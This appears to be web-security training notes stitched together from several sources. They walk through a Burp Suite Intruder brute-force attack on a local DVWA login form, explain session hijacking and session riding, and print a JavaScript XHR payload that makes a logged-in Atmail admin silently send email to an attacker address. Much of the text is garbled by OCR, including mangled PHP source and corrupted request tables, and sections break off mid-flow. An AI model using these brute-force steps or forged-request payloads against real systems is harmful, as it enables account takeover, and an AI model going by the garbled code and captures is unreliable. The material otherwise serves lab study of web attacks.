| <pre>if( Sresult &amp;&amp; mysql_num_rows( Sresult ) == 1 ) {     // Get users details     Si=0; // Bug fix.     Savatar = mysql_result( Sresult, Si, "avatar" );</pre>               |          |
| <pre>// Login Successful<br/>echo "Welcome to the password protected area " . Suser . "";<br/>echo '<img src="' . Savatar . '"/>';<br/>} else {<br/>// Login failed<br/>comtable</pre> |          |
| <pre>steep(3);<br/>echo "<pre>susername and/or password incorrect.</pre>";<br/>}</pre>                                                                                                 |          |
| <pre>mysql_close(); }</pre>                                                                                                    | v        |

let's input any username/password and intercept the result using Burpsuite. Here is what it should look like in your case.



#### Attacking web authentication

In this section we will be carrying out a bruteforce attack against form based authentication for Security level "High" in DVWA. Please note that brute force attacks may not work in all cases. In some cases websites will start rejecting your requests after some specified number of unsuccessful tries. Also, some websites may use CAPTCHA to validate if a human is indeed making the request or not.

To carry out a brute force attack, we will be using the intruder feature in Burpsuite. Some of the things required for this attack are a list of common usernames and passwords. Go to the form and submit a request using any username/password for now, then intercept the request. Once you have the request, right click on it and click on "send to intruder"
| request to http://127.0.0.1:80                                            |                                        |                                  |
|---------------------------------------------------------------------------|----------------------------------------|----------------------------------|
| forward drop intercept is on                                              | action                                 |                                  |
| row params beaders bey                                                    |                                        |                                  |
| GET /dwwa/vulnerabilities/brute/2user                                     | names infosec (nasswords infosec inst  | titute(Login=Login HTTP/1 1      |
| Host: 127.0.0.1                                                           | name infosceapassaora infoscernse      | , iouccubogin bogin min, i.i     |
| User-Agent: Mozilla/5.0 (X11; Linux i                                     | 686; rv:5.0.1) Gecko/20100101 Fir      | refox/5.0.1                      |
| Accept: text/ntmi,application/xntmi+xi<br>Accept-Language: en-us,en;g=0.5 | m1, application/xm1; q=0.9, */ *; q=0. | .8                               |
| Accept-Encoding: gzip, deflate                                            |                                        |                                  |
| Accept-Charset: ISO-8859-1,utf-8;q=0.                                     | send to spider                         |                                  |
| Referer: http://127.0.0.1/dvwa/vulner                                     | do an active scan                      | vord=infosecinstitue&Login=Login |
| Cookie: security=high; PHPSESSID=lie9                                     | send to intruder                       |                                  |
| DNT: 1                                                                    | send to repeater                       |                                  |
|                                                                           | send to sequencer                      |                                  |
|                                                                           | send to comparer                       |                                  |
|                                                                           | send to decoder                        |                                  |
|                                                                           | request in prowser                     |                                  |
|                                                                           | engagement tools [pro version only]    |                                  |
|                                                                           | change request method                  |                                  |
|                                                                           | change body encoding                   |                                  |
|                                                                           | copy URL                               |                                  |
|                                                                           | copy to file                           |                                  |
|                                                                           | paste from file                        |                                  |
|                                                                           | save item                              |                                  |
|                                                                           | don't intercept requests               |                                  |
|                                                                           | do intercept                           |                                  |
|                                                                           | convert selection                      |                                  |
|                                                                           | URL-encode as you type                 |                                  |
|                                                                           | cut                                    | Ctrl-X                           |
| + < >                                                                     | сору                                   | Ctrl-C 0 matches                 |
|                                                                           | paste                                  | Ctrl-V                           |

This will send the request information to the intruder. Go to the intruder tab. Now we will have to configure Burpsuite to launch the brute force attack. Under the target tab, we can see that it has already set the target by looking at the request.

| target prote spider scanner intruder repeater sequencer decoder comparer options alerts |
|-----------------------------------------------------------------------------------------|
|                                                                                         |
| target positions payloads options                                                       |
|                                                                                         |
| host 127.0.0.1                                                                          |
| port 80                                                                                 |
| use SSL                                                                                 |
|                                                                                         |

Go to the positions tab now, here we can see the request which we had previously sent to intruder. Some of the things are highlighted in the request. This is basically a guess by Burpsuite to figure out what all things will be changing with each request in a Brute force attack. Since in this case only username and password will be changing with each request, we need to configure Burp accordingly.



Click on the clear button on the right hand side. This will remove all the highlighted text, now we need to configure Burp to only set the username and password as the parameters for this attack. Highlight the username from this request (in this case "infosec") and click on Add. Similarly, highlight the password from this request and click on Add. This will add the username and password as the first and second parameters. Once you are done, your output should look something like this.

| target positions payloads options                                                                                                    |             |  |
|----------------------------------------------------------------------------------------------------|-------------|--|
| attack type sniper                                                                                                    | <b>•</b>    |  |
| 2 payload positions                                                                                                    | length: 597 |  |
| <pre>GET /dvwa/vulnerabilities/brute/?username=SinfosecS&amp;password=SinfosecinstituteS&amp;Login=Login HTTP/1.1<br/>Host: 127.0.0.1</pre> | add §       |  |
| User-Agent: Mozilla/5.0 (X11; Linux i686; rv:5.0.1) Gecko/20100101 Firefox/5.0.1                                                            |             |  |
| <pre>&amp;ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8</pre>                                                      | clears      |  |
| Accept-Language: en-us,en;q=0.5                                                                                                    |             |  |
| Accept-Encoding: gip, deflate                                                                                                    | auto §      |  |
| Accept-thatset: 130-3039-1,ull-3;q-0.7,*;q-0.7<br>Proxy-Connection: keep-alive                                                              | refresh     |  |
| Contist security bioth. PHPSPSIDE is gnu38ffca3ddinihkldd772                                                                                |             |  |
| DNT: 1                                                                                                    |             |  |
|                                                                                                    |             |  |
|                                                                                                    |             |  |

The next thing we need to do is set the Attack type for this attack, which is found at the top of the request we just modified. By default it is set to Sniper. However, in our case we will be using the Attack type "Cluster Bomb". For more details on which attack is suitable for which scenario, please read Burp's documentation. Basically the idea of cluster bomb is to use Multiple payload sets (1 for username and 1 for the password). The attack will start by trying all the values in Payload 1 with first value in Payload 2, then by trying all the values in Payload 1 with second value in Payload 2 and so on. As we can see in the image below, our attack type is set to "Cluster Bomb".

| attack type cluster bomb                                                                                                   | -           |
|----------------------------------------------------------------------------------------------------|-------------|
| 2 payload positions                                                                                                    | length: 597 |
| GET /dvwa/vulnerabilities/brute/?username=SinfosecS&password=SinfosecinstituteS&Login=Login HTTP/1.1<br>Wart, 127, 0, 0, 1 | add §       |
| NSC. 127.0.0.1<br>User-Agent: Mozilla/5.0 (X11; Linux 1686; rv:5.0.1) Gecko/20100101 Firefox/5.0.1                         |             |
| <pre>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8</pre>                                         | clear§      |

Go to the payload tab, make sure payload set 1 is selected, click on load and load the file containing a list of usernames. In my case I am using a very small file just for demonstrations purposes. Once you load the file all the usernames will be displayed as shown in the image below.

| target positions payloads options |               |   |
|-----------------------------------|---------------|---|
| number of payloads: 4             |               | - |
| number of requests: 20            |               |   |
| payload set 1 💌 preset list       |               |   |
|                                   |               |   |
| administrator                     |               |   |
| admin                             |               |   |
| guest                             |               |   |
| user                              |               |   |
|                                   | add           |   |
|                                   | add from list |   |
|                                   | load paste    |   |
|                                   | delete clear  |   |

Similarly select payload set 2, click on load and load the file containing a list of passwords.

| get positions payloads options                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| nber of payloads: 5<br>nber of requests: 20<br>yload set 2 v preset list v                                                                                                    |  |
| min                                                                                                    |  |
| add in add a sector and a sector and a secto |  |
| delete clear                                                                                                    |  |

Go to the options tab now and make sure "store requests" and "store response" options are set under results. Have a look at all the options and see if you need or don't need any of these options.

| target provy spider scanner intruder repeater sequencer | decoder Comparer Coptions Calerts |   |
|---------------------------------------------------------|-----------------------------------|---|
|                                                         |                                   |   |
| target positions payloads options                       |                                   |   |
| HTTP request headers                                    |                                   |   |
| 🗹 update Content-Length header                          | <b>9</b>                          |   |
| 🗷 set Connection: close                                 |                                   |   |
|                                                         |                                   |   |
| timing                                                  |                                   | = |
| use concurrent request threa 1                          | <b>1</b>                          |   |
| retries on network failure 3                            |                                   |   |
| pause before retry (ms) 2000                            |                                   |   |
| throttle (ms)  in fixed                                 |                                   | - |
| 🔿 variable: start 0 step 30000                          |                                   |   |
| start 💿 immediat                                        |                                   |   |
| 🔾 in 10 🗌 minutes                                       |                                   |   |
| ⊖ paused                                                |                                   |   |
|                                                         | -                                 |   |
| results                                                 |                                   |   |
| ✓ store requests                                        | 9                                 |   |
| ⊯ store responses                                       |                                   |   |
| rake unmodified baseline request                        |                                   | - |

All right we are now set to launch our attack. Click on intruder on the top left and click on "start attack". We will see a windows pop up with all the requests being made. So how do we know which request is successful ? Usually a successful request will have a different response than an unsuccessful request or will have a different status response. In this case we see that the request with the username "admin" and the password "password" has a response of different length than the other responses.

| attack s  | save columns     |             |         |       |       |        |                  |
|-----------|------------------|-------------|---------|-------|-------|--------|------------------|
| Filter: s | howing all items |             |         |       |       |        |                  |
| results   | target positio   | ns payloads | options |       |       |        |                  |
| request   | payload1         | payload2    | status  | error | time. | length | comment          |
| 0         |                  |             | 200     |       |       | 4902   | baseline request |
| 1         | administrator    | admin       | 200     |       |       | 4902   |                  |
| 2         | admin            | admin       | 200     |       |       | 4902   |                  |
| 3         | guest            | admin       | 200     |       |       | 4902   |                  |
| 4         | user             | admin       | 200     |       |       | 4902   |                  |
| 5         | administrator    | password    | 200     |       |       | 4902   |                  |
| 6         | admin            | password    | 200     |       |       | 4963   |                  |
| 7         | guest            | password    | 200     |       |       | 4902   |                  |
| 8         | user             | password    | 200     |       |       | 4902   |                  |
| 9         | administrator    | 123456      | 200     |       |       | 4902   |                  |
| 10        | admin            | 123456      | 200     |       |       | 4902   |                  |
| 11        | guest            | 123456      | 200     |       |       | 4902   |                  |
| 12        | user             | 123456      | 200     |       |       | 4902   |                  |
| 13        | administrator    | abcdef      | 200     |       |       | 4902   |                  |
| 14        | admin            | abcdef      | 200     |       |       | 4902   |                  |
| 15        | guest            | abcdef      | 200     |       |       | 4902   |                  |
| 16        | user             | abcdef      | 200     |       |       | 4902   |                  |
| 17        | administrator    |             | 200     |       |       | 4902   |                  |
| 18        | admin            |             | 200     |       |       | 4902   |                  |
| 19        | guest            |             | 200     |       |       | 4902   |                  |
| 20        | user             |             | 200     |       |       | 4902   |                  |
|           |                  | -           |         |       |       |        |                  |
|           |                  |             |         |       |       |        |                  |

Let's click on the request with a different length response. If we click on the response section, we see the text "Welcome to the password protected area admin" in the response. This confirms that the username/password used in this request is the correct one.

| ^ V                       | × intrud                                                                                                    | er atta  | ck 3           |             |       |         |                                                      |                  |                                             |            |
|---------------------------|----------------------------------------------------------------------------------------------------|----------|----------------|-------------|-------|---------|------------------------------------------------------|------------------|---------------------------------------------|------------|
| attack save columns       |                                                                                                    |          |                |             |       |         |                                                      |                  |                                             |            |
| Filter: showing all items |                                                                                                    |          |                |             |       |         |                                                      |                  |                                             |            |
| results                   | target                                                                                                    | positior | ns payloads    | options     |       |         |                                                      |                  |                                             |            |
| request                   | payloa                                                                                                    | adl      | payload2       | status      | erro  | r time. | length                                               | comment          |                                             |            |
| 0                         |                                                                                                    |          |                | 200         |       |         | 4902                                                 | baseline request |                                             |            |
| 1                         | administra                                                                                                    | tor      | admin          | 200         |       |         | 4902                                                 |                  |                                             |            |
| 2                         | admin                                                                                                    |          | admin          | 200         |       |         | 4902                                                 |                  |                                             |            |
| 3                         | guest                                                                                                    |          | admin          | 200         |       |         | 4902                                                 |                  |                                             | -          |
| 4                         | user                                                                                                    |          | admin          | 200         |       |         | 4902                                                 |                  |                                             |            |
| 5                         | administra                                                                                                    | tor      | password       | 200         |       |         | 4902                                                 |                  |                                             |            |
| 6                         | admin                                                                                                    |          | password       | 200         |       |         | 4963                                                 |                  |                                             |            |
| 7                         | guest                                                                                                    |          | password       | 200         |       |         | 4902                                                 |                  |                                             |            |
| 8                         | user                                                                                                    |          | password       | 200         |       |         | 4902                                                 |                  |                                             |            |
| 9                         | administra                                                                                                    | tor      | 123456         | 200         |       |         | 4902                                                 |                  |                                             |            |
| 10                        | admin                                                                                                    |          | 123456         | 200         |       |         | 4902                                                 |                  |                                             |            |
| 111                       | auest                                                                                                    |          | 123456         | 200         |       |         | 4902                                                 |                  |                                             | <b>`</b>   |
| request                   | respon                                                                                                    | se       |                |             |       |         |                                                      |                  |                                             |            |
| - Toques                  |                                                                                                    |          |                |             |       |         |                                                      |                  |                                             |            |
| raw i                     | neaders [                                                                                                    | hex h    | tml render     |             |       |         |                                                      |                  |                                             |            |
|                           | <]                                                                                                    | br>      |                |             |       |         |                                                      |                  |                                             | <b>A</b>   |
|                           | <                                                                                                    | input t  | ype="text" r   | ame="usern  | ame"  | >       |                                                      |                  |                                             |            |
|                           | <]                                                                                                    | br>      |                |             |       |         |                                                      |                  |                                             |            |
|                           | P                                                                                                    | assword  | 1:             |             |       |         |                                                      |                  |                                             |            |
|                           | <1                                                                                                    | br>      |                | All AUTOCON | DIET  |         | e                                                    |                  |                                             |            |
|                           | -                                                                                                    | input t  | .ype-~passwor  | d. AUTOCOM  | PLEI. | 01      | r. usue-                                             | "password">      |                                             |            |
|                           | 2                                                                                                    | innut t  | www.www.ubmit" | value="Lo   | ctin! | name    | ="Login"                                             | \[               |                                             |            |
|                           | 1</td <td>orm&gt;</td> <td>Abre Submic</td> <td>varac bo</td> <td>gin</td> <td>meane</td> <td>bogin</td> <td>~</td> <td></td> <td></td> | orm>     | Abre Submic    | varac bo    | gin   | meane   | bogin                                                | ~                |                                             |            |
|                           | <                                                                                                    | Welcome  | to the pass    | word prote  | cted  | area    | admin </td <td><b>p&gt;</b></td> <td></td> <td></td> | <b>p&gt;</b>     |                                             |            |
|                           | < im                                                                                                    | g src="  | http://127.0   | .0.1/dvwa/  | hack  | able/   | users/ad                                             | min.jpg" />      |                                             |            |
|                           | <td>&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                           | >        |                |             |       |         |                                                      |                  |                                             |            |
|                           | <h2>M</h2>                                                                                                    | ore inf  | o              |             |       |         |                                                      |                  |                                             | =          |
|                           | <ul></ul>                                                                                                    |          |                |             |       |         |                                                      |                  |                                             |            |
|                           | <11                                                                                                    | >        |                |             |       |         |                                                      |                  |                                             |            |
|                           | <                                                                                                    | a href=  | http://hide    | refer.com/  | ?htt  | p://w   | ww.owasp                                             | .org/index.php/  | esting for Brute Force \$280WASP-AT-004%29" |            |
| carget-                   |                                                                                                    | >nccp:/  | /www.owasp.o   | rg/index.p  | np/T  | escin   | g_ror_Br                                             | ute_rorce_%280WA | DF-A1-0047235/ d>                           |            |
|                           | <11                                                                                                    | >        |                |             |       |         |                                                      |                  |                                             | -          |
| + <                       | >                                                                                                    |          |                |             |       |         |                                                      |                  | <u> </u>                                    | 0 matches  |
|                           |                                                                                                    |          |                |             |       |         |                                                      |                  |                                             | o macerico |

# Session Hijacking

A session can be defined as server-side storage of information that is desired to persist throughout the user's interaction with the website or web application. It is a semi-permanent interactive information interchange, also known as a dialogue, a conversation, or a meeting, between two or more communicating devices, or between a computer and user.



# Importance of Session

Instead of storing large and constantly changing information via cookies in the user's browser, only a unique identifier is stored on the client-side, called a session id. This session id is passed

to the webserver every time the browser makes an HTTP request. The web application pairs this session id with its internal database and retrieves the stored variables for use by the requested page. HTTP is a stateless protocol & session management facilitates the applications to uniquely determine a certain user across several numbers of discrete requests as well as to manage the data, which it accumulates about the stance of the interaction of the user with the application.

# What is Session Hijacking?

HTTP is a stateless protocol and session cookies attached to every HTTP header are the most popular way for the server to identify your browser or your current session. To perform session hijacking, an attacker needs to know the victim's session ID (session key). This can be obtained by stealing the session cookie or persuading the user to click a malicious link containing a prepared session ID. In both cases, after the user is authenticated on the server, the attacker can take over (hijack) the session by using the same session ID for their own browser session. The server is then fooled into treating the attacker's connection as the original user's valid session.

# There are several problems with session IDs:

- i.Many popular Web sites use algorithms based on easily predictable variables, such as time or IP address to generate the session IDs, causing them to be predictable. If encryption is not used (typically, SSL), session IDs are transmitted in the clear and are susceptible to eavesdropping.
- ii.Session hijacking involves an attacker using brute force captured or reverse-engineered session IDs to seize control of a legitimate user's session while that session is still in progress.
  In most applications, after successfully hijacking a session, the attacker gains complete access to all of the user's data and is permitted to perform operations instead of the user whose session was hijacked.
- iii.Session IDs can also be stolen using script injections, such as cross-site scripting. The user executes a malicious script that redirects the private user's information to the attacker.

# **SESSION HIGHJACKING**



One particular danger for larger organizations is that cookies can also be used to identify authenticated users in single sign-on systems (SSO). This means that a successful session hijack can give the attacker SSO access to multiple web applications, from financial systems and customer records to line-of-business systems potentially containing valuable intellectual property.

# Main methods of Session Hijacking

i.**XSS:** XSS enables attackers to inject client-side scripts into web pages viewed by other users. A cross-site scripting vulnerability may be used by attackers to bypass access controls such as the same-origin policy.



ii.**Session Side-Jacking:** Sidejacking refers to the use of unauthorized identification credentials to hijack a valid Web session remotely in order to take over a specific web server.



iii.**Session Fixation:** Session Fixation attacks attempt to exploit the vulnerability of a system that allows one person to fixate (find or set) another person's session identifier.

- iv.**Cookie Theft By Malware or Direct Attack:** Cookie theft occurs when a third party copies unencrypted session data and uses it to impersonate the real user. Cookie theft most often occurs when a user accesses trusted sites over an unprotected or public Wi-Fi network.
- v.**Brute Force:** A brute force attack consists of an attacker submitting many passwords or passphrases with the hope of eventually guessing correctly. The attacker systematically checks all possible passwords and passphrases until the correct one is found. Alternatively, the attacker can attempt to guess the key which is typically created from the password using a key derivation function.

# **Real-World Example**

In 2001, a vulnerability was reported in the application servers and development tools provider company's application server platform, where a user who authenticates with them receives a session id and a random unique identifier. This session id and identifier remain active for up to 15s after the user logs in, and a subsequent user can make use of those credentials to hijack the logged-in account.

# What is Session Riding?

A session riding attack (also called a Cross-Site Request Forging attack) is a technique to spoof requests on behalf of other users. With Session Riding it is possible to send commands to a Web application on behalf of the targeted user by just sending this user an email or tricking him into visiting a (not per se malicious but) specially crafted website. Among the attacks that may be carried out by means of Session Riding are deleting user data, executing online transactions like bids or orders, sending spam, triggering commands inside an intranet from the Internet, changing the system and network configurations, or even opening the firewall.

The principle that forms the basis of Session Riding is not restricted to cookies. Basic Authentication is subject to the same problem: once a login is established, the browser automatically supplies the authentication credentials with every further request automatically.

#### **Primary methods of Session Riding**

- i. The victim is tricked into clicking a link or loading a page through social engineering and malicious links.
- ii.Sending a crafted, legitimate-looking request from the victim's browser to the website. The request is sent with values chosen by the attacker including any cookies that the victim has associated with that website.

#### https://www.safe.security/resources/blog/introduction-to-session-hijacking-and-riding/

After minimizing the HTTP request, we can now start developing the JavaScript code that will execute this attack in the context of the admin user directly from the victim browser. In the following example, we are going to send the email to our own email account on the Atmail server (attacker@test.local). Please note that this account was created only to better see the outcome of the attack. The attacker obviously does not need an account on the target server. We will create a new JavaScript file called atmail\_sendmail\_XHR.js containing the code from Listing 31. If this code executes correctly, it should send an email to the attacker@offsec.local email address on behalf of the admin@offsec.local user. Most importantly, this will all be automated and done without any interaction by the logged-in admin Atmail user.

```
var email = "attacker@test.local";
var subject = "hacked!";
var message = "This is a test email!";
function send_email()
{
  var uri ="/index.php/mail/composemessage/send/tabId/viewmessageTab1";
  var query_string = "?emailTo=" + email + "&emailSubject=" + subject +
"&emailBodyHtml= + message;|
  xhr = new XMLHttpRequest();
  xhr.open("GET", uri + query_string, true);
  xhr.send(null);
}
send_email();
```

The Session Hijacking attack consists of the exploitation of the web session control mechanism, which is normally managed for a session token.

Because http communication uses many different TCP connections, the web server needs a method to recognize every user's connections. The most useful method depends on a token that the Web Server sends to the client browser after a successful client authentication. A session token is normally composed of a string of variable width and it could be used in different ways, like in the URL, in the header of the http requisition as a cookie, in other parts of the header of the http requisition.

The Session Hijacking attack compromises the session token by stealing or predicting a valid session token to gain unauthorized access to the Web Server.

The session token could be compromised in different ways; the most common are:

- Predictable session token;
- Session Sniffing;
- Client-side attacks (XSS, malicious JavaScript Codes, Trojans, etc);
- Man-in-the-middle attack
- <u>Man-in-the-browser attack</u>

#### Examples

#### Example 1

#### **Session Sniffing**

In the example, as we can see, first the attacker uses a sniffer to capture a valid token session called "Session ID", then they use the valid token session to gain unauthorized access to the Web Server.

